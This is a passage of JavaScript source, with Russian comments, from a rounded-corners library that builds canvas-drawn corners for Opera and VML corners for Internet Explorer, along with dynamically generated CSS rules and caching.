		ctx.arc(rb2, 0, radius, deg90 * 2, deg90, true);
		ctx.arc(rb2, rb2, radius, -deg90, deg90 * 2, true);
		ctx.arc(0, rb2, radius, 0, -deg90, true);
		ctx.closePath();
		ctx.clip();
	
		
		ctx.fillStyle = options.bg_color[2];
		ctx.fillRect(0, 0, r, r)
		
		ctx.fillStyle = options.bg_color[3];
		ctx.fillRect(r, 0, r, r);
		
		ctx.fillStyle = options.bg_color[0];
		ctx.fillRect(r, r, r, r);
		
		ctx.fillStyle = options.bg_color[1];
		ctx.fillRect(0, r, r, r);
		ctx.restore();
		
		if (options.border_width)
			strokeStar(ctx, options);
		
		return ctx.canvas.toDataURL();
	}
	
	/**
	 * Возвращает ключ, по которому кэшируются отрисованные элементы
	 * @param {getCornerParams()} cparams Параметры скругления блока
	 * @param {HTMLElement} elem Элемент, для которого делаем скругление
	 * @return {String}
	 */
	function getCacheKey(cparams, elem) {
		var binded = getBindedProperties(elem);
		return [
			cparams.radius, 
			cparams.bg_color.join('-'), 
			cparams.real_border_width, 
			cparams.border_color, 
			cparams.use_shape,
			binded ? binded.id : 0
		].join(':');
	}
	
	/**
	 * Создает CSS-правила для уголков определенного радиуса и цвета
	 * @param {getCornerParams()} cparams Параметры скругления блока
	 * @param {HTMLElement} elem Элемент, для которого делаем скругление
	 * @return {String} Имя класса, которое нужно присвоить элементу
	 */
	function createCSSRulesOpera(cparams, elem) {
		var cache_key = getCacheKey(cparams, elem),
			radius = cparams.radius,
			bw = cparams.real_border_width || 0,
			diff = (cparams.use_shape) ? bw - cparams.border_width : 0;
		
		// смотрим, делали ли правило с такими же параметрами
		if (!_corner_cache[cache_key]) {
			// создаем новое правило
			var cur_class = rule_prefix + corners_ss.cssRules.length;
			_corner_cache[cache_key] = cur_class;
			
			addRule('.' + cur_class + '>.' + base_class, 
				'background-image: url("' + ( cparams.use_shape ? drawStarShape(cparams) : drawStar(cparams) ) + '");' +
				'width: '+ radius +'px;' +
				'height: ' + (radius + diff) + 'px;'
			);
			
			var offset_x = -bw, offset_y = -bw;
			if (cparams.use_shape) {
				offset_y = -radius - diff;
				adjustBox(elem, cur_class, cparams);
				addRule(
					'.' + cur_class + '>.' + base_class + '-tl, .' + cur_class + '>.' + base_class + '-bl', 
					'width:auto;left:0;right:'+ (radius - bw) +'px;background-position:-' + radius + 'px 100%;'
				);
				addRule('.' + cur_class + '>.' + base_class + '-bl', 'background-position:-' + radius + 'px 0;');
			}
			
			if (offset_x || offset_y) {
				addRule('.' + cur_class + '>.' + base_class + '-tl', 'top:'+ offset_y +'px; left:'+ offset_x +'px');
				addRule('.' + cur_class + '>.' + base_class + '-tr', 'top:'+ offset_y +'px; right:'+ offset_x +'px');
				addRule('.' + cur_class + '>.' + base_class + '-bl', 'bottom:'+ offset_y +'px; left:'+ offset_x +'px');
				addRule('.' + cur_class + '>.' + base_class + '-br', 'bottom:'+ offset_y +'px; right:'+ offset_x +'px');
			}
		}
		
		return _corner_cache[cache_key];
	}

	/**
	 * Добавляет уголки элементу
	 * @param {Element} elem
	 */
	addCorners = function(elem, radius){
		// если у элемента нет класса — значит, нет указания, какие уголки
		// нужно добавить
		if (!elem.className)
			return;
		
		// проверим, нужно ли добавлять элементы с уголками
		var dont_add = false;
		walkArray(elem.childNodes, function(){
			if (hasClass(this, base_class)) {
				dont_add = true;
				return false;
			}
		});
		
		var elem_class = createCSSRulesOpera(getCornerParams(elem, radius), elem);
		
		if (!dont_add) 
			// добавляем уголки
			walkArray(['tl', 'tr', 'bl', 'br'], function(){
				elem.appendChild( createElement('span', base_class + ' ' + base_class +'-' + this) );
			});
		
		cleanUp(elem, elem_class + ' ' + base_class + '-init');
	};
	
	addDomReady(function(){
		/*
		 * Одна из причин, по которой я ненавижу Оперу — это 
		 * необходимость до сих пор вставлять подобные костыли, 
		 * чтобы что-то отобразились на странице
		 */
		document.documentElement.style.outline = 'none';
	});
	
	result.update = function() {
		applyCornersToArgs(arguments, function(){
			addCorners( cleanUp(this) );
		});
	}
}/**
 * Добавление уголков для IE
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @include "common.js"
 */

if (browser.msie) {
	/*
	 * Уголки для IE создаем через VML.
	 * 
	 * У IE в этом скрипте есть одно очень узкое место: динамическое добавление
	 * CSS-правил в таблицу стилей (функция addRule()). Для увеличения 
	 * производительности был применен следующий трюк: сначала, при первичной 
	 * инициализации, весь CSS накапливается в переменной css_text, и после того,
	 * как все необходимые правила для существующих блоков были созданы, 
	 * накопленный CSS применяется к созданной таблице стилей. После этого 
	 * функция addRule() уже указывает на метод corners_ss.addRule()  
	 */
	
	_corner_cache.ix = 0;
	_corner_cache.created = {};
	
	var css_text = '',
		corner_types = {
			tl: 0,
			tr: 1,
			br: 2,
			bl: 3
		};
	
	var vml_class = 'vml-' + base_class; //использую именно класс, чтобы работало в IE8
	
	try {
		if (!document.namespaces["v"])
			document.namespaces.add("v", "urn:schemas-microsoft-com:vml");
	} catch(e) { }
	
	createStylesheet();
	var dot_class = '.' + base_class;
	corners_ss.cssText = "." + vml_class + " {behavior:url(#default#VML);display:inline-block;position:absolute}" +
		dot_class + "-init {position:relative;zoom:1;}" +
		dot_class + " {position:absolute; display:inline-block; zoom: 1; overflow:hidden}" +
		dot_class + "-tl ." + vml_class + "{flip: 'y'}" +
		dot_class + "-tr ." + vml_class + "{rotation: 180;right:1px;}" +
		dot_class + "-br ." + vml_class + "{flip: 'x'; right:1px;}";
		
	if (browser.version < 7) {
		corners_ss.cssText += dot_class + '-tr, ' + dot_class + '-br {margin-left: 100%;}';
//				dot_class + ' .' + vml_class + '{position:absolute}' +
//				dot_class + '-tr .' + vml_class + '{right: 0}';
	}
	
	addRule = function(selector, rules){
		css_text += selector + '{' + rules + '}';
	};
	
	/**
	 * Создает элемент со скругленным уголком. В функции используется
	 * кэширование, то есть ранее созданный уголок дублируется, 
	 * а не создается заново
	 * @param {getCornerParams()} options Параметры рисования уголка 
	 * @return {HTMLElement}
	 */
	function createCornerElementIE(options) {
		var radius = options.radius,
			border_width = options.border_width,
			cache_key = radius + ':' + border_width + ':' + options.use_shape;
		
		if (!createCornerElementIE._cache[cache_key]) { // элемент еще не создан
			
			var multiplier = 10;
			
			var cv = createElement('v:shape');
			cv.className = vml_class;
			cv.strokeweight = border_width + 'px';
			cv.stroked = (border_width) ? true : false;
			var stroke = createElement('v:stroke');
			stroke.className = vml_class;
			stroke.joinstyle = 'miter';
			cv.appendChild(stroke);
			
			var w = radius, h = w;
			
			cv.style.width = w + 'px';
			cv.style.height = h + 'px';
			
			radius -= border_width / 2;
			radius *= multiplier;
			var bo = border_width / 2 * multiplier;
			var px = Math.round((radius + bo) / w);
			var rbo = radius + bo;
			
			cv.coordorigin = Math.round(px / 2) + ' ' + Math.round(px / 2);
			cv.coordsize = rbo + ' ' + rbo;
			
			var path = '';
			var max_width = rbo + px;
			
			if (options.use_shape) {
				max_width = 2000 * multiplier;
				path = 'm' + max_width + ',0 ns l' + bo +',0  qy' + rbo + ',' + radius + ' l' + max_width + ',' + radius + ' e ';
			} else {
				path = 'm0,0 ns l' + bo +',0  qy' + rbo + ',' + radius + ' l' + rbo + ',' + rbo + ' l0,' + rbo + ' e ';
			}
			
			
			// stroke
			path += 'm' + bo + ',' + (-px) + ' nf l' + bo + ',0 qy' + rbo + ',' + radius + ' l ' + (max_width) +','+ radius +' e x';
			
			cv.path = path;
				
			createCornerElementIE._cache[cache_key] = cv;
		}
		
		return createCornerElementIE._cache[cache_key].cloneNode(true);
	}
	
	createCornerElementIE._cache = {};
	
	/**
	 * Создает скругленный уголок
	 * @param {getCornerParams()} cparams параметры уголка
	 * @param {String} type Тип уголка (tl, tr, bl, br)
	 */
	function drawCornerIE(cparams, type){
		var cv = createCornerElementIE(cparams);
		cv.fillcolor = cparams.bg_color[corner_types[type]] || '#000';
		cv.strokecolor = cparams.border_color || '#000';
		
		var elem = createElement('span', base_class + ' ' + base_class + '-' + type);
		elem.appendChild(cv);
		
		return elem;
	}
	
	/**
	 * Удаляет у элемента старые уголки
	 * @param {HTMLElement} elem Элемент, у которого нужно удалить уголки 
	 */
	function removeOldCorners(elem) {
		walkArray(elem.childNodes, function(){
			if (hasClass(this, base_class)) {
				elem.removeChild(this);
			}
		});
		
		cleanUp(elem);
	}
	
	/**
	 * Возвращает имя класса для переданных параметров. Используется для 
	 * того, чтобы не плодить много разных классов для одних и тех же правил
	 * @param {getCornerParams()} options Параметры рисования уголка
	 * @return {String}
	 */
	function getClassName(options) {
		var key = options.radius + ':' + (options.real_border_width || 0) + ':' + options.use_shape;
		if (!_corner_cache[key]) {
			_corner_cache[key] = rule_prefix + _corner_cache.ix++;
		}
		
		return _corner_cache[key];
	}
	
	/**
	 * Создает CSS-правила для скругленных уголков
	 * @param {getCornerParams()} options Параметры рисования уголка
	 * @param {HTMLElement} elem Элемент, которому добавляются уголки
	 * @param {Number} border_width Толщина бордюра
	 */
	function createCSSRules(options, elem) {
		var radius = options.radius,
			border_width = options.real_border_width || 0,
			diff = (options.use_shape) ? options.real_border_width - options.border_width : 0;
//		border_width += 10;
		
//		corners_ss.disabled = true;
			
		var class_name = getClassName(options);
		if (!_corner_cache.created[class_name]) {
			// такое правило еще не создано в CSS, создадим его
			var prefix = (browser.version < 7) 
							? '.' + class_name + ' .' + base_class  // IE6 
							: '.' + class_name + '>.' + base_class; // IE7+
			
			var offset_x = -border_width, 
				offset_y = -1 -border_width;
			
				
			addRule(prefix, 'width:' + (radius + border_width + 1) + 'px;height:' + (radius + 1) + 'px');
			
			if (options.use_shape) {
				offset_y = -radius - 1 - diff;
				var left_adjust = radius + options.border_width * 2 + diff;
				adjustBox(elem, class_name, options);
				var clip_size = Math.max(radius - border_width * 2, 0),
					pad_size = Math.min(radius - border_width * 2, 0) * -1;
				
				if (browser.version < 7) {
					pad_size += parseInt(getStyle(elem, 'padding-left') || 0) + parseInt(getStyle(elem, 'padding-right') || 0);
				}
				
				var css_rules = 'width:100%;clip:rect(auto auto auto ' + clip_size + 'px);padding-right:' + pad_size + 'px;left:' + (-border_width - clip_size) + 'px;';
				addRule(prefix + '-tl', css_rules + 'top:' + offset_y + 'px;');
				addRule(prefix + '-tl .' + vml_class, 'left:' + clip_size + 'px');
				
				addRule(prefix + '-bl', css_rules +'bottom:' + offset_y + 'px;');
				addRule(prefix + '-bl .' + vml_class, 'left:' + clip_size + 'px');
			} else {
				addRule(prefix + '-tl', 'left:' + offset_x + 'px;top:' + offset_y + 'px;');
				addRule(prefix + '-bl', 'left:' + offset_x + 'px;bottom:' + offset_y + 'px;');
			}
			
			if (browser.version < 7) {
				offset_x = -radius + (border_width ? radius % 2 - border_width % 2 : -radius % 2);
				
				addRule(prefix + '-tr', 'left:' + offset_x + 'px;top:' + offset_y + 'px;');
				addRule(prefix + '-br', 'left:' + offset_x + 'px;bottom:' + offset_y + 'px;');
			} else {
				addRule(prefix + '-tr', 'right:' + offset_x + 'px;top:' + offset_y + 'px;');
				addRule(prefix + '-br', 'right:' + offset_x + 'px;bottom:' + offset_y + 'px;');
			}
			
			_corner_cache.created[class_name] = true;
		}
	}
	
	addCorners = function(elem, radius) {
		var cparams = getCornerParams(elem, radius);
		
		createCSSRules(cparams, elem);
		
		// теперь добавляем сами уголки в элемент
		walkArray(['tl', 'tr', 'bl', 'br'], function(){
			elem.appendChild(drawCornerIE(cparams, this));
		});
		
		
		// говорим, что все добавилось
		elem.className += ' ' + getClassName(cparams) + ' ' + base_class + '-init';
		
	};
	
	result.update = function() {
		applyCornersToArgs(arguments, function(){
			removeOldCorners(this);
			addCorners(this);
		});
	};
	
	addDomReady(function(){
		corners_ss.cssText += css_text;
		css_text = '';
		addRule = corners_ss.addRule;
	});
};return result;})();